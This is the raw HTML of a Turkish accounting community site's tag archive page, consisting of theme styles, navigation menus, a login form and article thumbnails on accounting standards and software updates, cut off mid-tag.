.td-block-title:before{border-color:#222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title:after{border-color:#222 transparent transparent}</style><style>ins.adsbygoogle{background-color:transparent;padding:0}</style><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://muhasebebilenler.com/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://muhasebebilenler.com/etiket/etki-tepki-fonksiyonu/",
                                "name": "Etki Tepki Fonksiyonu"
                            }
                        }    ]
                        }
                       </script> <meta name="google-site-verification" content="LZtuqKdg6JIlaIAFdo9KqBQ1pbpdLgLWNcvvqH7KEOM" /><meta name="yandex-verification" content="e96706151a7021a4" /></head><body class="archive tag tag-etki-tepki-fonksiyonu tag-5036 global-block-template-1 aa-prefix-muhas- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/muhasebebilenlertoplulugu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/muhasebebilenlertoplulugu/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/muhasebebilenlertoplulugu" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://muhasebebilenler.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/MuhasebeBT" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfQVRghOWPf1KAhr3yNBJsg" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></noscript></div></div><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-ana-menu-container"><ul id="menu-ana-menu" class="td-mobile-main-menu"><li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></li></ul></li><li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></li></ul></li><li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></li></ul></li><li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li id="menu-item-5535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li id="menu-item-3552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://muhasebebilenler.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-9"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-4"><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/muhasebebilenlertoplulugu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/muhasebebilenlertoplulugu/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/muhasebebilenlertoplulugu" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://muhasebebilenler.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/MuhasebeBT" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfQVRghOWPf1KAhr3yNBJsg" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons clear-sky-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">5.5</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">Turkey</div></div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Giriş Yap / Kayıt Ol</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-ana-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_690a8ceded254_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_690a8ceded254" ><script>var block_td_uid_1_690a8ceded254=new tdBlock();block_td_uid_1_690a8ceded254.id="td_uid_1_690a8ceded254";block_td_uid_1_690a8ceded254.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_690a8ceded254_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_690a8ceded254_rand","tdc_css_class_style":"td_uid_1_690a8ceded254_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_1_690a8ceded254.td_column_number="3";block_td_uid_1_690a8ceded254.block_type="td_block_mega_menu";block_td_uid_1_690a8ceded254.post_count="4";block_td_uid_1_690a8ceded254.found_posts="1553";block_td_uid_1_690a8ceded254.header_color="";block_td_uid_1_690a8ceded254.ajax_pagination_infinite_stop="";block_td_uid_1_690a8ceded254.max_num_pages="389";tdBlocksArray.push(block_td_uid_1_690a8ceded254);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_690a8ceded254" id="td_uid_2_690a8cedee705" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/makale/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_3_690a8cedee746" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="7172" href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_4_690a8cedee76a" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="2037" href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_5_690a8cedee788" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="4134" href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_6_690a8cedee7a5" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="4339" href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_7_690a8cedee7c1" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="150" href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_8_690a8cedee7dd" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="6379" href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_9_690a8cedee7f8" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="165" href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_10_690a8cedee81f" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="139" href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_11_690a8cedee83b" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="640" href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_12_690a8cedee856" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="639" href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_13_690a8cedee871" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="143" href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_14_690a8cedee88d" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="299" href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_15_690a8cedee8a9" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="5693" href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_16_690a8cedee8c4" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="141" href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_17_690a8cedee8df" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="405" href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_18_690a8cedee8fa" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="409" href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_19_690a8cedee915" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="348" href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_20_690a8cedee930" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="4166" href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_21_690a8cedee94b" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="365" href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_22_690a8cedee96a" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="140" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_23_690a8cedee98d" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="6749" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_24_690a8cedee9b6" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="319" href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_25_690a8cedee9d2" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="142" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_26_690a8cedee9ed" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="144" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_27_690a8cedeea0f" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="149" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_28_690a8cedeea32" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="145" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_29_690a8cedeea54" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="146" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_30_690a8cedeea76" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="148" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_1_690a8ceded254"  id="td_uid_31_690a8cedeea98" data-td_block_id="td_uid_1_690a8ceded254" data-td_filter_value="147" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></div></div><div id=td_uid_1_690a8ceded254 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,">TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği">Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" 